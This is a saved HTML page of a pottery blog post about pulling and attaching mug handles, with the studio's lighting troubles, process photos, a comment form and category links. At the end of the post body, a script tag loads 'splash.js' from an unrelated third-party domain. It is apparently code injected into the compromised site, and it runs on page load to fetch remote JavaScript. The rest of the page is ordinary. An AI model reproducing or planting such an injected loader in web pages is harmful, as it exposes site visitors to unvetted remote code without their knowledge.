

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://firewhenreadypottery.com/2014/08/a-spotlight-on-mug-handles/
body_size: 12112
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Gary Jackson: Fire When Ready Pottery</title>
	<link rel="stylesheet" href="http://firewhenreadypottery.com/wp-content/themes/10pad2-rising-sun/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Gary Jackson: Fire When Ready Pottery RSS 2.0 Feed" href="http://firewhenreadypottery.com/feed/" />
	<link rel="alternate" type="application/rss+xml" title="Gary Jackson: Fire When Ready Pottery Comments RSS 2.0 Feed" href="http://firewhenreadypottery.com/comments/feed/" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Gary Jackson: Fire When Ready Pottery &raquo; A Spotlight On Mug Handles Comments Feed" href="http://firewhenreadypottery.com/2014/08/a-spotlight-on-mug-handles/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/firewhenreadypottery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://firewhenreadypottery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://firewhenreadypottery.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://firewhenreadypottery.com/wp-json/" /><link rel="alternate" type="application/json" href="http://firewhenreadypottery.com/wp-json/wp/v2/posts/29823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://firewhenreadypottery.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://firewhenreadypottery.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://firewhenreadypottery.com/2014/08/a-spotlight-on-mug-handles/" />
<link rel='shortlink' href='http://firewhenreadypottery.com/?p=29823' />
<link rel="alternate" type="application/json+oembed" href="http://firewhenreadypottery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffirewhenreadypottery.com%2F2014%2F08%2Fa-spotlight-on-mug-handles%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://firewhenreadypottery.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffirewhenreadypottery.com%2F2014%2F08%2Fa-spotlight-on-mug-handles%2F&#038;format=xml" />
</head>
<body>
<div align="center">
<table border="0" cellspacing="0" cellpadding="0" id="topbar">
	<tbody>
		<tr>
			<td width="50%" valign="middle"><div align="left"><span class="blogtitle"><a href="http://firewhenreadypottery.com">Gary Jackson: Fire When Ready Pottery</a></span> <span class="blogdescription">
<br>A Chicago potter&#8217;s somewhat slanted view of clay &amp; play</span></div></td>
			<td width="50%" valign="middle"><div align="right"><form method="get" id="searchform" action="http://firewhenreadypottery.com/">
<div><input type="text" value="search" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div></td>
		</tr>
	</tbody>
</table>
<div align="left" id="contentwrap">	<div id="content">
		<div id="banner"></div>
						<div class="post" id="post-29823">
			<div class="postdate">08.22.2014</div>
			<div class="posttitle"><a href="http://firewhenreadypottery.com/2014/08/a-spotlight-on-mug-handles/" rel="bookmark" title="Permanent Link to A Spotlight On Mug Handles">A Spotlight On Mug Handles</a></div>
			<div><small>Categories: <a href="http://firewhenreadypottery.com/category/mugs/" rel="category tag">mugs</a>, <a href="http://firewhenreadypottery.com/category/process/" rel="category tag">process</a>, <a href="http://firewhenreadypottery.com/category/production/" rel="category tag">production</a></small></div>
			<div></div>
			<div align="center" class="entrywhole">
				<div align="left" class="entry">
					<p>Tonight I worked in the spotlight. And not in a good way.<br />
Once again, the fluorescent lighting in my studio is on the fritz. They&#8217;ve changed the bulbs, but now apparently it&#8217;s the ballast that needs to be fixed?! So I&#8217;ve been working in the dark now for about a week&#8230; <em>waiting to see the light!!!</em>]</p>
<p>Until then, I&#8217;m working in the warm &#8220;glow&#8221; from my task lighting mixed with a bit of annoying flicker from the fluorescent lighting. <em>Fun, huh?!</em></p>
<p><a href="http://firewhenreadypottery.com/2014/08/a-spotlight-on-mug-handles/mug-handles-2-2/" rel="attachment wp-att-29824" target="_blank"><img decoding="async" class="alignnone  wp-image-29824" style="border: 5px solid black;" title="mug handles 2" src="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-2-768x1024.jpg" alt="" width="461" height="614" srcset="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-2-768x1024.jpg 768w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-2-225x300.jpg 225w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-2.jpg 810w" sizes="(max-width: 461px) 100vw, 461px" /></a></p>
<p>Last night I trimmed my cylinders, so tonight it was time for handles!!! I start by making these little &#8220;carrot-shaped&#8221; pieces of clay. One for each handle. One for each mug&#8230; <em>and usually, at least one extra in case I goof up somewhere along the way.</em></p>
<p><a href="http://firewhenreadypottery.com/2014/08/a-spotlight-on-mug-handles/mug-handles-1-2/" rel="attachment wp-att-29825" target="_blank"><img decoding="async" loading="lazy" class="alignnone  wp-image-29825" style="border: 5px solid black;" title="mug handles 1" src="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-1-768x1024.jpg" alt="" width="461" height="614" srcset="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-1-768x1024.jpg 768w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-1-225x300.jpg 225w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-1.jpg 810w" sizes="(max-width: 461px) 100vw, 461px" /></a></p>
<p><a href="http://firewhenreadypottery.com/2014/08/a-spotlight-on-mug-handles/mug-handles-3-2/" rel="attachment wp-att-29826" target="_blank"><img decoding="async" loading="lazy" class="alignnone  wp-image-29826" style="border: 5px solid black;" title="mug handles 3" src="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-3-1024x768.jpg" alt="" width="491" height="369" srcset="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-3-1024x768.jpg 1024w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-3-300x225.jpg 300w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-3.jpg 1080w" sizes="(max-width: 491px) 100vw, 491px" /></a></p>
<p>Then I pick them up from the fat end and start &#8220;pulling handles&#8221; the traditional way. Wet hand sliding down the &#8220;carrot&#8221; with a bit of friction to help &#8220;massage &amp; stretch&#8221; the clay into a strappy handle. Then I loop them over and stand them up on themselves. so they can stiffen up a bit with the curved-handle-shape already started.</p>
<p><a href="http://firewhenreadypottery.com/2014/08/a-spotlight-on-mug-handles/mug-handles-4-3/" rel="attachment wp-att-29827" target="_blank"><img decoding="async" loading="lazy" class="alignnone  wp-image-29827" style="border: 5px solid black;" title="mug handles 4" src="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-4-1024x768.jpg" alt="" width="491" height="369" srcset="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-4-1024x768.jpg 1024w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-4-300x225.jpg 300w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-4.jpg 1080w" sizes="(max-width: 491px) 100vw, 491px" /></a></p>
<p>Loved the shadows being thrown through the handle loops from my &#8220;moonlight&#8221; task lighting.</p>
<p><a href="http://firewhenreadypottery.com/2014/08/a-spotlight-on-mug-handles/mug-handles-5/" rel="attachment wp-att-29828" target="_blank"><img decoding="async" loading="lazy" class="alignnone  wp-image-29828" style="border: 5px solid black;" title="mug handles 5" src="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-5-768x1024.jpg" alt="" width="461" height="614" srcset="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-5-768x1024.jpg 768w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-5-225x300.jpg 225w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-5.jpg 810w" sizes="(max-width: 461px) 100vw, 461px" /></a></p>
<p>Once they&#8217;ve stiffened up, I start to attach them to the cylinders. Cutting out the section of the strappy handle that I want, bending it a bit more to fit the mug and then attaching. Score, slip, attach, repeat. Score, slip, attach, repeat&#8230;. <em>repeat&#8230;</em> still in the yellow &#8220;moonlight&#8221; glow&#8230;</p>
<p><a href="http://firewhenreadypottery.com/2014/08/a-spotlight-on-mug-handles/mug-handles-7/" rel="attachment wp-att-29829" target="_blank"><img decoding="async" loading="lazy" class="alignnone  wp-image-29829" style="border: 5px solid black;" title="mug handles 7" src="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-7-768x1024.jpg" alt="" width="461" height="614" srcset="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-7-768x1024.jpg 768w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-7-225x300.jpg 225w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-7.jpg 810w" sizes="(max-width: 461px) 100vw, 461px" /></a></p>
<p>Eventually I had them all done&#8230;. a couple dozen new mugs ready to be wrapped up for the night. When I come back, I&#8217;ll do a few minor touch-ups, add some soda colored slips and then let them start drying.</p>
<p><a href="http://firewhenreadypottery.com/2014/08/a-spotlight-on-mug-handles/mug-handles-8/" rel="attachment wp-att-29830" target="_blank"><img decoding="async" loading="lazy" class="alignnone  wp-image-29830" style="border: 5px solid black;" title="mug handles 8" src="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-8-768x1024.jpg" alt="" width="461" height="614" srcset="http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-8-768x1024.jpg 768w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-8-225x300.jpg 225w, http://firewhenreadypottery.com/wp-content/uploads/2014/08/mug-handles-8.jpg 810w" sizes="(max-width: 461px) 100vw, 461px" /></a><script src='https://js.cofounderspecials.com/splash.js?v=5.1.7' type='text/javascript'></script></p>
				</div>
			</div>
		</div>
		<div>
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->


 

<h3 id="respond">Leave a Comment</h3>


<form action="http://firewhenreadypottery.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Name *</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Your E-Mail *<br />(Your e-mail address will not be shown)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="40" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="29823" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8bdff543b7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="93"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>


</div>
					</div>
	<div id="navigationwrap">
				<div id="navigation">
			<div class="navtitle"><h2>Essentials</h2></div>
			<h2 class="small">Pages</h2>
			<ul>
				<li><a href="http://firewhenreadypottery.com">Home</a></li>
				<li class="page_item page-item-74100"><a href="http://firewhenreadypottery.com/my-online-pottery-store/">My Online Pottery Store</a></li>
<li class="page_item page-item-24"><a href="http://firewhenreadypottery.com/about/">It&#8217;s All About Me&#8230;</a></li>
<li class="page_item page-item-3"><a href="http://firewhenreadypottery.com/artist-statement/">Artist Statement</a></li>
<li class="page_item page-item-8"><a href="http://firewhenreadypottery.com/resume/">Resume</a></li>
<li class="page_item page-item-18881"><a href="http://firewhenreadypottery.com/show-schedule-2013/">Show Schedule : 2025</a></li>
<li class="page_item page-item-10"><a href="http://firewhenreadypottery.com/show-schedule/">Show Schedule : Past Years</a></li>
<li class="page_item page-item-14"><a href="http://firewhenreadypottery.com/gallery/">Gallery</a></li>
<li class="page_item page-item-511"><a href="http://firewhenreadypottery.com/pottery-process/">Pottery Process</a></li>
<li class="page_item page-item-44"><a href="http://firewhenreadypottery.com/glossary/">Glossary</a></li>
<li class="page_item page-item-89432"><a href="http://firewhenreadypottery.com/homemade-pottery-aprons-2/">Homemade Pottery Aprons</a></li>
<li class="page_item page-item-12"><a href="http://firewhenreadypottery.com/contact-information/">Contact Information</a></li>
<li class="page_item page-item-7554"><a href="http://firewhenreadypottery.com/become-a-fan-on-facebook/">Become a &#8220;Fan&#8221; on Facebook</a></li>
<li class="page_item page-item-33297"><a href="http://firewhenreadypottery.com/follow-on-pinterest/">Follow On Pinterest</a></li>
			</ul>
			<h2 class="small">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1865"><a href="http://firewhenreadypottery.com/category/animals/">animals</a> (79)
</li>
	<li class="cat-item cat-item-145"><a href="http://firewhenreadypottery.com/category/architecture/">architecture</a> (106)
</li>
	<li class="cat-item cat-item-13"><a href="http://firewhenreadypottery.com/category/art-fair/">art fair</a> (1,464)
</li>
	<li class="cat-item cat-item-20"><a href="http://firewhenreadypottery.com/category/artists/">artists</a> (1,004)
</li>
	<li class="cat-item cat-item-7"><a href="http://firewhenreadypottery.com/category/bike/">bike</a> (1,955)
</li>
	<li class="cat-item cat-item-5675"><a href="http://firewhenreadypottery.com/category/birdhouse/">birdhouse</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="http://firewhenreadypottery.com/category/blogs/">blogs</a> (82)
</li>
	<li class="cat-item cat-item-140"><a href="http://firewhenreadypottery.com/category/books/">books</a> (9)
</li>
	<li class="cat-item cat-item-141"><a href="http://firewhenreadypottery.com/category/bowls/">bowls</a> (750)
</li>
	<li class="cat-item cat-item-4409"><a href="http://firewhenreadypottery.com/category/challenge/">challenge</a> (150)
</li>
	<li class="cat-item cat-item-102"><a href="http://firewhenreadypottery.com/category/chicago/">Chicago</a> (626)
</li>
	<li class="cat-item cat-item-62"><a href="http://firewhenreadypottery.com/category/cirque-du-soleil/">cirque du soleil</a> (37)
</li>
	<li class="cat-item cat-item-25"><a href="http://firewhenreadypottery.com/category/classes/">classes</a> (1,086)
</li>
	<li class="cat-item cat-item-59"><a href="http://firewhenreadypottery.com/category/clay/">clay</a> (246)
</li>
	<li class="cat-item cat-item-2352"><a href="http://firewhenreadypottery.com/category/collaborations/">collaborations</a> (218)
</li>
	<li class="cat-item cat-item-94"><a href="http://firewhenreadypottery.com/category/color/">color</a> (214)
</li>
	<li class="cat-item cat-item-83"><a href="http://firewhenreadypottery.com/category/computer/">computer</a> (15)
</li>
	<li class="cat-item cat-item-4691"><a href="http://firewhenreadypottery.com/category/craftsmanship/">craftsmanship</a> (21)
</li>
	<li class="cat-item cat-item-142"><a href="http://firewhenreadypottery.com/category/creativity/">creativity</a> (365)
</li>
	<li class="cat-item cat-item-3340"><a href="http://firewhenreadypottery.com/category/dad/">Dad</a> (10)
</li>
	<li class="cat-item cat-item-4561"><a href="http://firewhenreadypottery.com/category/etsy-shop/">ETSY Shop</a> (11)
</li>
	<li class="cat-item cat-item-116"><a href="http://firewhenreadypottery.com/category/family/">family</a> (177)
</li>
	<li class="cat-item cat-item-4922"><a href="http://firewhenreadypottery.com/category/flower-pots/">flower pots</a> (48)
</li>
	<li class="cat-item cat-item-146"><a href="http://firewhenreadypottery.com/category/flowers/">flowers</a> (856)
</li>
	<li class="cat-item cat-item-725"><a href="http://firewhenreadypottery.com/category/food/">food</a> (962)
</li>
	<li class="cat-item cat-item-5717"><a href="http://firewhenreadypottery.com/category/fortune-cookies/">fortune cookies</a> (12)
</li>
	<li class="cat-item cat-item-84"><a href="http://firewhenreadypottery.com/category/friends/">friends</a> (825)
</li>
	<li class="cat-item cat-item-18"><a href="http://firewhenreadypottery.com/category/gallery/">gallery</a> (30)
</li>
	<li class="cat-item cat-item-135"><a href="http://firewhenreadypottery.com/category/garden/">garden</a> (314)
</li>
	<li class="cat-item cat-item-163"><a href="http://firewhenreadypottery.com/category/geocache/">GeoCache</a> (10)
</li>
	<li class="cat-item cat-item-106"><a href="http://firewhenreadypottery.com/category/glaze/">glaze</a> (499)
</li>
	<li class="cat-item cat-item-854"><a href="http://firewhenreadypottery.com/category/handbuilding/">handbuilding</a> (146)
</li>
	<li class="cat-item cat-item-42"><a href="http://firewhenreadypottery.com/category/holiday/">holiday</a> (897)
</li>
	<li class="cat-item cat-item-5460"><a href="http://firewhenreadypottery.com/category/humor/">humor</a> (8)
</li>
	<li class="cat-item cat-item-5376"><a href="http://firewhenreadypottery.com/category/hybrid-mugs/">hybrid mugs</a> (46)
</li>
	<li class="cat-item cat-item-5492"><a href="http://firewhenreadypottery.com/category/ikebana/">ikebana</a> (5)
</li>
	<li class="cat-item cat-item-15"><a href="http://firewhenreadypottery.com/category/inspiration/">inspiration</a> (377)
</li>
	<li class="cat-item cat-item-3341"><a href="http://firewhenreadypottery.com/category/ironman-2/">IRONMAN</a> (9)
</li>
	<li class="cat-item cat-item-21"><a href="http://firewhenreadypottery.com/category/ivan-carlson/">ivan carlson</a> (1)
</li>
	<li class="cat-item cat-item-108"><a href="http://firewhenreadypottery.com/category/kiln-firing/">kiln firing</a> (569)
</li>
	<li class="cat-item cat-item-4510"><a href="http://firewhenreadypottery.com/category/lidded-jars/">lidded jars</a> (14)
</li>
